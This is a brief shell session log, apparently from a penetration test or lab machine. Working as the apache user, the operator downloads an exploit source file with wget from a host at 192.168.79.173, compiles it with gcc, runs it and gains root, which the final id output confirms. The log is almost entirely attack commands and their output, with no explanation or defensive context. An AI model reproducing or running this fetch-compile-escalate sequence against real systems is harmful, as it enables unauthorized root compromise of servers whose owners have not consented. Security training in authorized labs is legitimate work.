 id
uid=48(apache) gid=48(apache) groups=48(apache)
wget http://192.168.79.173/9542.c
ls
33824
33824.c
9542
9542.c
gcc 9542.c -o local
ls
33824
33824.c
9542
9542.c
local
./local
id
uid=0(root) gid=0(root) groups=48(apache)